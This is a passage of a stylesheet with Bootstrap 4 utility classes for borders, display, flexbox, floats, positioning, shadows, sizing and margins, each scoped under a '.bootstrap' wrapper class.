.bootstrap a.bg-light:focus,
.bootstrap button.bg-light:hover,
.bootstrap button.bg-light:focus {
  background-color: #dae0e5 !important;
}
.bootstrap .bg-dark {
  background-color: #343a40 !important;
}
.bootstrap a.bg-dark:hover,
.bootstrap a.bg-dark:focus,
.bootstrap button.bg-dark:hover,
.bootstrap button.bg-dark:focus {
  background-color: #1d2124 !important;
}
.bootstrap .bg-white {
  background-color: #fff !important;
}
.bootstrap .bg-transparent {
  background-color: transparent !important;
}
.bootstrap .border {
  border: 1px solid #dee2e6 !important;
}
.bootstrap .border-top {
  border-top: 1px solid #dee2e6 !important;
}
.bootstrap .border-right {
  border-right: 1px solid #dee2e6 !important;
}
.bootstrap .border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}
.bootstrap .border-left {
  border-left: 1px solid #dee2e6 !important;
}
.bootstrap .border-0 {
  border: 0 !important;
}
.bootstrap .border-top-0 {
  border-top: 0 !important;
}
.bootstrap .border-right-0 {
  border-right: 0 !important;
}
.bootstrap .border-bottom-0 {
  border-bottom: 0 !important;
}
.bootstrap .border-left-0 {
  border-left: 0 !important;
}
.bootstrap .border-primary {
  border-color: #007bff !important;
}
.bootstrap .border-secondary {
  border-color: #6c757d !important;
}
.bootstrap .border-success {
  border-color: #28a745 !important;
}
.bootstrap .border-info {
  border-color: #17a2b8 !important;
}
.bootstrap .border-warning {
  border-color: #ffc107 !important;
}
.bootstrap .border-danger {
  border-color: #dc3545 !important;
}
.bootstrap .border-light {
  border-color: #f8f9fa !important;
}
.bootstrap .border-dark {
  border-color: #343a40 !important;
}
.bootstrap .border-white {
  border-color: #fff !important;
}
.bootstrap .rounded {
  border-radius: 0.25rem !important;
}
.bootstrap .rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}
.bootstrap .rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}
.bootstrap .rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}
.bootstrap .rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}
.bootstrap .rounded-circle {
  border-radius: 50% !important;
}
.bootstrap .rounded-0 {
  border-radius: 0 !important;
}
.bootstrap .clearfix::after {
  display: block;
  clear: both;
  content: "";
}
.bootstrap .d-none {
  display: none !important;
}
.bootstrap .d-inline {
  display: inline !important;
}
.bootstrap .d-inline-block {
  display: inline-block !important;
}
.bootstrap .d-block {
  display: block !important;
}
.bootstrap .d-table {
  display: table !important;
}
.bootstrap .d-table-row {
  display: table-row !important;
}
.bootstrap .d-table-cell {
  display: table-cell !important;
}
.bootstrap .d-flex {
  display: -ms-flexbox !important;
  display: flex !important;
}
.bootstrap .d-inline-flex {
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}
@media (min-width: 576px) {
  .bootstrap .d-sm-none {
    display: none !important;
  }
  .bootstrap .d-sm-inline {
    display: inline !important;
  }
  .bootstrap .d-sm-inline-block {
    display: inline-block !important;
  }
  .bootstrap .d-sm-block {
    display: block !important;
  }
  .bootstrap .d-sm-table {
    display: table !important;
  }
  .bootstrap .d-sm-table-row {
    display: table-row !important;
  }
  .bootstrap .d-sm-table-cell {
    display: table-cell !important;
  }
  .bootstrap .d-sm-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap .d-sm-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .bootstrap .d-md-none {
    display: none !important;
  }
  .bootstrap .d-md-inline {
    display: inline !important;
  }
  .bootstrap .d-md-inline-block {
    display: inline-block !important;
  }
  .bootstrap .d-md-block {
    display: block !important;
  }
  .bootstrap .d-md-table {
    display: table !important;
  }
  .bootstrap .d-md-table-row {
    display: table-row !important;
  }
  .bootstrap .d-md-table-cell {
    display: table-cell !important;
  }
  .bootstrap .d-md-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap .d-md-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .bootstrap .d-lg-none {
    display: none !important;
  }
  .bootstrap .d-lg-inline {
    display: inline !important;
  }
  .bootstrap .d-lg-inline-block {
    display: inline-block !important;
  }
  .bootstrap .d-lg-block {
    display: block !important;
  }
  .bootstrap .d-lg-table {
    display: table !important;
  }
  .bootstrap .d-lg-table-row {
    display: table-row !important;
  }
  .bootstrap .d-lg-table-cell {
    display: table-cell !important;
  }
  .bootstrap .d-lg-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap .d-lg-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap .d-xl-none {
    display: none !important;
  }
  .bootstrap .d-xl-inline {
    display: inline !important;
  }
  .bootstrap .d-xl-inline-block {
    display: inline-block !important;
  }
  .bootstrap .d-xl-block {
    display: block !important;
  }
  .bootstrap .d-xl-table {
    display: table !important;
  }
  .bootstrap .d-xl-table-row {
    display: table-row !important;
  }
  .bootstrap .d-xl-table-cell {
    display: table-cell !important;
  }
  .bootstrap .d-xl-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap .d-xl-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media print {
  .bootstrap .d-print-none {
    display: none !important;
  }
  .bootstrap .d-print-inline {
    display: inline !important;
  }
  .bootstrap .d-print-inline-block {
    display: inline-block !important;
  }
  .bootstrap .d-print-block {
    display: block !important;
  }
  .bootstrap .d-print-table {
    display: table !important;
  }
  .bootstrap .d-print-table-row {
    display: table-row !important;
  }
  .bootstrap .d-print-table-cell {
    display: table-cell !important;
  }
  .bootstrap .d-print-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap .d-print-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
.bootstrap .embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}
.bootstrap .embed-responsive::before {
  display: block;
  content: "";
}
.bootstrap .embed-responsive .embed-responsive-item,
.bootstrap .embed-responsive iframe,
.bootstrap .embed-responsive embed,
.bootstrap .embed-responsive object,
.bootstrap .embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.bootstrap .embed-responsive-21by9::before {
  padding-top: 42.857143%;
}
.bootstrap .embed-responsive-16by9::before {
  padding-top: 56.25%;
}
.bootstrap .embed-responsive-4by3::before {
  padding-top: 75%;
}
.bootstrap .embed-responsive-1by1::before {
  padding-top: 100%;
}
.bootstrap .flex-row {
  -ms-flex-direction: row !important;
  flex-direction: row !important;
}
.bootstrap .flex-column {
  -ms-flex-direction: column !important;
  flex-direction: column !important;
}
.bootstrap .flex-row-reverse {
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important;
}
.bootstrap .flex-column-reverse {
  -ms-flex-direction: column-reverse !important;
  flex-direction: column-reverse !important;
}
.bootstrap .flex-wrap {
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}
.bootstrap .flex-nowrap {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
}
.bootstrap .flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
  flex-wrap: wrap-reverse !important;
}
.bootstrap .flex-fill {
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important;
}
.bootstrap .flex-grow-0 {
  -ms-flex-positive: 0 !important;
  flex-grow: 0 !important;
}
.bootstrap .flex-grow-1 {
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important;
}
.bootstrap .flex-shrink-0 {
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important;
}
.bootstrap .flex-shrink-1 {
  -ms-flex-negative: 1 !important;
  flex-shrink: 1 !important;
}
.bootstrap .justify-content-start {
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}
.bootstrap .justify-content-end {
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}
.bootstrap .justify-content-center {
  -ms-flex-pack: center !important;
  justify-content: center !important;
}
.bootstrap .justify-content-between {
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}
.bootstrap .justify-content-around {
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}
.bootstrap .align-items-start {
  -ms-flex-align: start !important;
  align-items: flex-start !important;
}
.bootstrap .align-items-end {
  -ms-flex-align: end !important;
  align-items: flex-end !important;
}
.bootstrap .align-items-center {
  -ms-flex-align: center !important;
  align-items: center !important;
}
.bootstrap .align-items-baseline {
  -ms-flex-align: baseline !important;
  align-items: baseline !important;
}
.bootstrap .align-items-stretch {
  -ms-flex-align: stretch !important;
  align-items: stretch !important;
}
.bootstrap .align-content-start {
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}
.bootstrap .align-content-end {
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}
.bootstrap .align-content-center {
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}
.bootstrap .align-content-between {
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}
.bootstrap .align-content-around {
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}
.bootstrap .align-content-stretch {
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}
.bootstrap .align-self-auto {
  -ms-flex-item-align: auto !important;
  align-self: auto !important;
}
.bootstrap .align-self-start {
  -ms-flex-item-align: start !important;
  align-self: flex-start !important;
}
.bootstrap .align-self-end {
  -ms-flex-item-align: end !important;
  align-self: flex-end !important;
}
.bootstrap .align-self-center {
  -ms-flex-item-align: center !important;
  align-self: center !important;
}
.bootstrap .align-self-baseline {
  -ms-flex-item-align: baseline !important;
  align-self: baseline !important;
}
.bootstrap .align-self-stretch {
  -ms-flex-item-align: stretch !important;
  align-self: stretch !important;
}
@media (min-width: 576px) {
  .bootstrap .flex-sm-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap .flex-sm-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap .flex-sm-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap .flex-sm-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap .flex-sm-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap .flex-sm-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap .flex-sm-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap .justify-content-sm-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap .justify-content-sm-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap .justify-content-sm-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap .justify-content-sm-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap .align-items-sm-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap .align-items-sm-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap .align-items-sm-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap .align-items-sm-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap .align-items-sm-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap .align-content-sm-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap .align-content-sm-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap .align-content-sm-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap .align-self-sm-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap .align-self-sm-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap .align-self-sm-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .bootstrap .flex-md-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap .flex-md-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap .flex-md-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap .flex-md-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap .flex-md-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap .flex-md-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap .flex-md-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap .justify-content-md-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap .justify-content-md-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap .justify-content-md-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap .justify-content-md-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap .justify-content-md-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap .align-items-md-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap .align-items-md-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap .align-items-md-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap .align-items-md-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap .align-items-md-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap .align-content-md-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap .align-content-md-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap .align-content-md-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap .align-content-md-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap .align-self-md-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap .align-self-md-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap .align-self-md-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap .align-self-md-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .bootstrap .flex-lg-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap .flex-lg-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap .flex-lg-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap .flex-lg-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap .flex-lg-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap .flex-lg-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap .flex-lg-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap .justify-content-lg-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap .justify-content-lg-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap .justify-content-lg-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap .justify-content-lg-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap .align-items-lg-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap .align-items-lg-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap .align-items-lg-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap .align-items-lg-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap .align-items-lg-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap .align-content-lg-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap .align-content-lg-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap .align-content-lg-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap .align-self-lg-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap .align-self-lg-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap .align-self-lg-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap .flex-xl-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap .flex-xl-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap .flex-xl-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap .flex-xl-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap .flex-xl-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap .flex-xl-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap .flex-xl-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap .justify-content-xl-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap .justify-content-xl-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap .justify-content-xl-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap .justify-content-xl-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap .align-items-xl-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap .align-items-xl-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap .align-items-xl-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap .align-items-xl-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap .align-items-xl-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap .align-content-xl-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap .align-content-xl-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap .align-content-xl-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap .align-self-xl-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap .align-self-xl-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap .align-self-xl-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
.bootstrap .float-left {
  float: left !important;
}
.bootstrap .float-right {
  float: right !important;
}
.bootstrap .float-none {
  float: none !important;
}
@media (min-width: 576px) {
  .bootstrap .float-sm-left {
    float: left !important;
  }
  .bootstrap .float-sm-right {
    float: right !important;
  }
  .bootstrap .float-sm-none {
    float: none !important;
  }
}
@media (min-width: 768px) {
  .bootstrap .float-md-left {
    float: left !important;
  }
  .bootstrap .float-md-right {
    float: right !important;
  }
  .bootstrap .float-md-none {
    float: none !important;
  }
}
@media (min-width: 992px) {
  .bootstrap .float-lg-left {
    float: left !important;
  }
  .bootstrap .float-lg-right {
    float: right !important;
  }
  .bootstrap .float-lg-none {
    float: none !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap .float-xl-left {
    float: left !important;
  }
  .bootstrap .float-xl-right {
    float: right !important;
  }
  .bootstrap .float-xl-none {
    float: none !important;
  }
}
.bootstrap .position-static {
  position: static !important;
}
.bootstrap .position-relative {
  position: relative !important;
}
.bootstrap .position-absolute {
  position: absolute !important;
}
.bootstrap .position-fixed {
  position: fixed !important;
}
.bootstrap .position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}
.bootstrap .fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}
.bootstrap .fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}
@supports ((position: -webkit-sticky) or (position: sticky)) {
  .bootstrap .sticky-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}
.bootstrap .sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
.bootstrap .sr-only-focusable:active,
.bootstrap .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}
.bootstrap .shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}
.bootstrap .shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}
.bootstrap .shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}
.bootstrap .shadow-none {
  box-shadow: none !important;
}
.bootstrap .w-25 {
  width: 25% !important;
}
.bootstrap .w-50 {
  width: 50% !important;
}
.bootstrap .w-75 {
  width: 75% !important;
}
.bootstrap .w-100 {
  width: 100% !important;
}
.bootstrap .w-auto {
  width: auto !important;
}
.bootstrap .h-25 {
  height: 25% !important;
}
.bootstrap .h-50 {
  height: 50% !important;
}
.bootstrap .h-75 {
  height: 75% !important;
}
.bootstrap .h-100 {
  height: 100% !important;
}
.bootstrap .h-auto {
  height: auto !important;
}
.bootstrap .mw-100 {
  max-width: 100% !important;
}
.bootstrap .mh-100 {
  max-height: 100% !important;
}
.bootstrap .m-0 {
  margin: 0 !important;
}
.bootstrap .mt-0,
.bootstrap .my-0 {
  margin-top: 0 !important;
}
.bootstrap .mr-0,
.bootstrap .mx-0 {
  margin-right: 0 !important;
}
.bootstrap .mb-0,
.bootstrap .my-0 {
  margin-bottom: 0 !important;
}
.bootstrap .ml-0,
.bootstrap .mx-0 {
  margin-left: 0 !important;
}
.bootstrap .m-1 {
  margin: 0.25rem !important;
}
.bootstrap .mt-1,
.bootstrap .my-1 {
  margin-top: 0.25rem !important;
}
.bootstrap .mr-1,
.bootstrap .mx-1 {
  margin-right: 0.25rem !important;
}
.bootstrap .mb-1,
.bootstrap .my-1 {
  margin-bottom: 0.25rem !important;
}
.bootstrap .ml-1,
.bootstrap .mx-1 {
  margin-left: 0.25rem !important;
}
.bootstrap .m-2 {
  margin: 0.5rem !important;
}
.bootstrap .mt-2,
.bootstrap .my-2 {
  margin-top: 0.5rem !important;
}
.bootstrap .mr-2,
.bootstrap .mx-2 {
  margin-right: 0.5rem !important;
}
.bootstrap .mb-2,
.bootstrap .my-2 {
  margin-bottom: 0.5rem !important;
}
.bootstrap .ml-2,
.bootstrap .mx-2 {
  margin-left: 0.5rem !important;
}
.bootstrap .m-3 {
  margin: 1rem !important;
}
.bootstrap .mt-3,
.bootstrap .my-3 {
  margin-top: 1rem !important;
}
.bootstrap .mr-3,
.bootstrap .mx-3 {
  margin-right: 1rem !important;
}
.bootstrap .mb-3,
.bootstrap .my-3 {
  margin-bottom: 1rem !important;
}
.bootstrap .ml-3,
.bootstrap .mx-3 {
  margin-left: 1rem !important;
}
.bootstrap .m-4 {
  margin: 1.5rem !important;
}
.bootstrap .mt-4,
.bootstrap .my-4 {
  margin-top: 1.5rem !important;
}
.bootstrap .mr-4,
.bootstrap .mx-4 {
  margin-right: 1.5rem !important;
}
.bootstrap .mb-4,
.bootstrap .my-4 {
  margin-bottom: 1.5rem !important;
}
.bootstrap .ml-4,
.bootstrap .mx-4 {
  margin-left: 1.5rem !important;
}
.bootstrap .m-5 {
  margin: 3rem !important;
}
.bootstrap .mt-5,
.bootstrap .my-5 {
  margin-top: 3rem !important;
}
.bootstrap .mr-5,
.bootstrap .mx-5 {
  margin-right: 3rem !important;
}
.bootstrap .mb-5,
.bootstrap .my-5 {
  margin-bottom: 3rem !important;
}
.bootstrap .ml-5,
.bootstrap .mx-5 {
  margin-left: 3rem !important;
}
.bootstrap .p-0 {
